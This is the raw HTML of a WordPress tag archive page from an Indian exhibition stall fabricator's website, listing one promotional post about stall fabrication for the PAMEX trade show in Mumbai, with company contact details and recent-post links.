

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://exhibitionstallfabricator.com/tag/pamex-stall-fabricator-mumbai/
body_size: 11936
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://exhibitionstallfabricator.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://exhibitionstallfabricator.com';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>PAMEX Stall Fabricator Mumbai | Exhibition Stall Fabricator | Amazing Arts Group</title>

		<!-- All in One SEO 4.2.2 -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://exhibitionstallfabricator.com/tag/pamex-stall-fabricator-mumbai/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/exhibitionstallfabricator.com\/#website","url":"https:\/\/exhibitionstallfabricator.com\/","name":"Exhibition Stall Fabricator | Amazing Arts Group","inLanguage":"en-US","publisher":{"@id":"https:\/\/exhibitionstallfabricator.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/exhibitionstallfabricator.com\/#organization","name":"Exhibition Stall Fabricator | Amazing Arts Group","url":"https:\/\/exhibitionstallfabricator.com\/"},{"@type":"BreadcrumbList","@id":"https:\/\/exhibitionstallfabricator.com\/tag\/pamex-stall-fabricator-mumbai\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/exhibitionstallfabricator.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/exhibitionstallfabricator.com\/","name":"Home","description":"Amazing Arts Group is a leading Exhibition Stall Fabricator in India, offering custom stall design, booth fabrication, and turnkey exhibition solutions for trade shows and expos across the country","url":"https:\/\/exhibitionstallfabricator.com\/"},"nextItem":"https:\/\/exhibitionstallfabricator.com\/tag\/pamex-stall-fabricator-mumbai\/#listItem"},{"@type":"ListItem","@id":"https:\/\/exhibitionstallfabricator.com\/tag\/pamex-stall-fabricator-mumbai\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/exhibitionstallfabricator.com\/tag\/pamex-stall-fabricator-mumbai\/","name":"PAMEX Stall Fabricator Mumbai","url":"https:\/\/exhibitionstallfabricator.com\/tag\/pamex-stall-fabricator-mumbai\/"},"previousItem":"https:\/\/exhibitionstallfabricator.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/exhibitionstallfabricator.com\/tag\/pamex-stall-fabricator-mumbai\/#collectionpage","url":"https:\/\/exhibitionstallfabricator.com\/tag\/pamex-stall-fabricator-mumbai\/","name":"PAMEX Stall Fabricator Mumbai | Exhibition Stall Fabricator | Amazing Arts Group","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/exhibitionstallfabricator.com\/#website"},"breadcrumb":{"@id":"https:\/\/exhibitionstallfabricator.com\/tag\/pamex-stall-fabricator-mumbai\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Exhibition Stall Fabricator | Amazing Arts Group &raquo; Feed" href="https://exhibitionstallfabricator.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exhibition Stall Fabricator | Amazing Arts Group &raquo; PAMEX Stall Fabricator Mumbai Tag Feed" href="https://exhibitionstallfabricator.com/tag/pamex-stall-fabricator-mumbai/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/exhibitionstallfabricator.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<meta content="Divi v.4.3.4" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://exhibitionstallfabricator.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://exhibitionstallfabricator.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='pinterest-pinboard-widget-style-css'  href='https://exhibitionstallfabricator.com/wp-content/plugins/pinterest-pinboard-widget/style.css?v=1&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://exhibitionstallfabricator.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='divi-style-css'  href='https://exhibitionstallfabricator.com/wp-content/themes/Divi/style.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://exhibitionstallfabricator.com/wp-includes/css/dashicons.min.css?ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.3' id='revmin-js'></script>
<script type='text/javascript' src='//cdn.jsdelivr.net/npm/es6-promise@4/dist/es6-promise.auto.min.js?ver=6.0.11' id='es6-promise-js'></script>
<script type='text/javascript' id='et-core-api-spam-recaptcha-js-extra'>
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"","page_action":{"action":"pamex_stall_fabricator_mumbai"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=6.0.11' id='et-core-api-spam-recaptcha-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-266954754-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["exhibitionstallfabricator.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-266954754-1", {"anonymize_ip":true});
gtag("config", "G-VKMYG1CBNT");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://exhibitionstallfabricator.com/wp-json/" /><link rel="alternate" type="application/json" href="https://exhibitionstallfabricator.com/wp-json/wp/v2/tags/3870" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://exhibitionstallfabricator.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://exhibitionstallfabricator.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<meta name="generator" content="Site Kit by Google 1.99.0" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta name="generator" content="Powered by Slider Revolution 5.4.7.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<meta name="twitter:partner" content="tfwp" /><script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>

<meta name="twitter:card" content="summary" /><meta name="twitter:title" content="Tag: PAMEX Stall Fabricator Mumbai" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://exhibitionstallfabricator.com/wp-content/et-cache/global/et-divi-customizer-global-17676155783438.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body data-rsssl=1 class="archive tag tag-pamex-stall-fabricator-mumbai tag-3870 et_pb_button_helper_class et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns3 et_cover_background et_pb_gutter osx et_pb_gutters4 et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">+91 70458 35386&nbsp; &nbsp; &nbsp; &nbsp; WhatsApp: +917045835386&nbsp; &nbsp; &nbsp; &nbsp; WeChat: exhibitionindia</span>
				
									<a href="mailto:hello@amazingartsgroup.com"><span id="et-info-email">hello@amazingartsgroup.com</span></a>
				
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://exhibitionstallfabricator.com/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul>				</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://exhibitionstallfabricator.com/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul>
							</div>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="130">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://exhibitionstallfabricator.com/">
						<img src="https://exhibitionstallfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir.png" alt="Exhibition Stall Fabricator | Amazing Arts Group" id="logo" data-height-percentage="80" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="130" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-324"><a href="https://exhibitionstallfabricator.com/">Home</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://exhibitionstallfabricator.com/exhibition-stall-contractor/">About Us</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://exhibitionstallfabricator.com/exhibition-booth-fabricator/">Design</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://exhibitionstallfabricator.com/exhibition-stall-builder/">Work</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-251"><a href="https://exhibitionstallfabricator.com/exhibition-stand-fabricator/">Blog</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://exhibitionstallfabricator.com/exhibition-stall-constructor/">Contact</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://exhibitionstallfabricator.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
	<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
		
					<article id="post-538" class="et_pb_post post-538 post type-post status-publish format-standard hentry category-event category-exhibition category-exhibition-stall-fabricator-mumbai tag-883 tag-884 tag-3241 tag-booth tag-builder tag-constructor tag-contractor tag-designer tag-fabricator tag-modular tag-mumbai tag-pamex tag-pamex-amazing-arts-group tag-pamex-booth-agency-mumbai tag-pamex-booth-construction-mumbai tag-pamex-booth-constructor-mumbai tag-pamex-booth-contractor-india tag-pamex-booth-contractor-mumbai tag-pamex-booth-decorator-mumbai tag-pamex-booth-designer-mumbai tag-pamex-booth-fabrication-mumbai tag-pamex-booth-fabricator-mumbai tag-pamex-booth-setup-mumbai tag-pamex-chinese-booth-fabricator tag-pamex-custom-booth-mumbai tag-pamex-custom-pavilion-mumbai tag-pamex-custom-stall-mumbai tag-pamex-custom-stand-mumbai tag-pamex-india tag-pamex-modular-booth-builder-mumbai tag-pamex-modular-booth-construction-mumbai tag-pamex-modular-booth-constructor-mumbai tag-pamex-modular-booth-contractor-mumbai tag-pamex-modular-booth-designer-mumbai tag-pamex-modular-booth-fabricator-mumbai tag-pamex-modular-stall-builder-mumbai tag-pamex-modular-stall-construction-mumbai tag-pamex-modular-stall-constructor-mumbai tag-pamex-modular-stall-contractor-mumbai tag-pamex-modular-stall-designer-mumbai tag-pamex-modular-stall-fabricator-mumbai tag-pamex-modular-stand-builder-mumbai tag-pamex-modular-stand-construction-mumbai tag-pamex-modular-stand-constructor-mumbai tag-pamex-modular-stand-contractor-mumbai tag-pamex-modular-stand-designer-mumbai tag-pamex-modular-stand-fabricator-mumbai tag-pamex-mumbai tag-pamex-pavilion-agency-mumbai tag-pamex-pavilion-builder-mumbai tag-pamex-pavilion-construction-mumbai tag-pamex-pavilion-constructor-mumbai tag-pamex-pavilion-contractor-mumbai tag-pamex-pavilion-decorator-mumbai tag-pamex-pavilion-designer-mumbai tag-pamex-pavilion-fabrication-mumbai tag-pamex-pavilion-fabricator-mumbai tag-pamex-pavilion-setup-mumbai tag-pamex-stall-agency-mumbai tag-pamex-stall-builder-mumbai tag-pamex-stall-construction-mumbai tag-pamex-stall-constructor-mumbai tag-pamex-stall-contractor-india tag-pamex-stall-contractor-mumbai tag-pamex-stall-decorator-mumbai tag-pamex-stall-designer-mumbai tag-pamex-stall-fabrication-mumbai tag-pamex-stall-fabricator-mumbai tag-pamex-stall-setup-mumbai tag-pamex-stand-agency-mumbai tag-pamex-stand-builder-mumbai tag-pamex-stand-construction-mumbai tag-pamex-stand-constructor-mumbai tag-pamex-stand-contractor-india tag-pamex-stand-contractor-mumbai tag-pamex-stand-decorator-mumbai tag-pamex-stand-designer-mumbai tag-pamex-stand-fabrication-mumbai tag-pamex-stand-fabricator-mumbai tag-pamex-stand-setup-mumbai tag-pavilion tag-stall tag-stand tag-trade-show">

				
															<h2 class="entry-title"><a href="https://exhibitionstallfabricator.com/pamex-stall-fabricator-mumbai/">PAMEX Stall Fabricator Mumbai</a></h2>
					
					<p class="post-meta"> by <span class="author vcard"><a href="https://exhibitionstallfabricator.com/author/admin/" title="Posts by Admin" rel="author">Admin</a></span> | <span class="published">Sep 17, 2019</span> | <a href="https://exhibitionstallfabricator.com/category/event/" rel="category tag">Event</a>, <a href="https://exhibitionstallfabricator.com/category/exhibition/" rel="category tag">exhibition</a>, <a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-mumbai/" rel="category tag">Exhibition Stall fabricator Mumbai</a></p>PAMEX Stall Fabricator Mumbai Stall fabricator PAMEX Mumbai? Share your Booth designs requirement with Amazing Arts Group Contact : +91 70458 35386 Mailto : hello@amazingartsgroup.com Click here to view Our Company Profile Exhibition Stall Fabricator Mumbai PAMEX...				
					</article> <!-- .et_pb_post -->
			<div class="pagination clearfix">
	<div class="alignleft"></div>
	<div class="alignright"></div>
</div>			</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://exhibitionstallfabricator.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div> <!-- end .et_pb_widget -->
		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://exhibitionstallfabricator.com/amazing-arts-group-at-marmomac-verona-italy-23-26-sep-2025-leading-exhibition-stand-contractor/">Amazing Arts Group at Marmomac Verona, Italy (23-26 Sep 2025): Leading Exhibition Stand Contractor</a>
									</li>
											<li>
					<a href="https://exhibitionstallfabricator.com/amazing-arts-groups-exhibition-stall-fabrication-services-in-india/">Amazing Arts Group’s Exhibition Stall Fabrication Services in India</a>
									</li>
											<li>
					<a href="https://exhibitionstallfabricator.com/exhibition-stand-contractor-and-builder-in-india/">Exhibition Stand Contractor and Builder in india</a>
									</li>
											<li>
					<a href="https://exhibitionstallfabricator.com/best-exhibition-stall-fabrication-services-in-india/">Best Exhibition Stall Fabrication Services in India</a>
									</li>
											<li>
					<a href="https://exhibitionstallfabricator.com/exhibition-stall-fabrication-services-in-india-4/">Exhibition Stall Fabrication services in india</a>
									</li>
					</ul>

		</div> <!-- end .et_pb_widget --><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archives</h4>
			<ul>
					<li><a href='https://exhibitionstallfabricator.com/2025/03/'>March 2025</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/11/'>November 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/08/'>August 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/03/'>March 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/02/'>February 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/01/'>January 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/12/'>December 2023</a></li>
